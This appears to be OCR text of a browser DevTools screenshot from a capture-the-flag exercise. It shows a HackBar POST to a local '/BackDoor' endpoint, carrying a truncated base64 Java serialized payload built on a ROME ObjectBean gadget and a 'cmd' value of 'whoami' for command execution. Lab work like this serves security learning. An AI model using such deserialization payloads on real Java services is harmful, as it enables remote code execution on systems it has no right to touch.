 127.0.0.1:8080/BackDoor
127.0.0.1:8080/BackDoor
H
theoyu
The system-preferred color scheme has changed. To apply this change to DevTools, reload. Reload DevTools
Elements Console Sources Network Performance Memory Lighthouse Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8080/BackDoor
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
ctf=rO0ABXNyAChjb20uc3VuLnN5bmRpY2F0aW9uLmZlZWQuaW1wbC5PYmplY3RCZWFug cmd whoami
pkH3nYElEoCAANMAA5fY2xvbmVhYmxlQmVhbnQALUxjb20vc3VuL3N5bmRpY2F0aW9uL2
ZlZWQvaW1wbC9DbG9uZWFibGVCZWFuO0wAC19lcXVhbHNCZWFudAAqTGNvbS9zdW4vc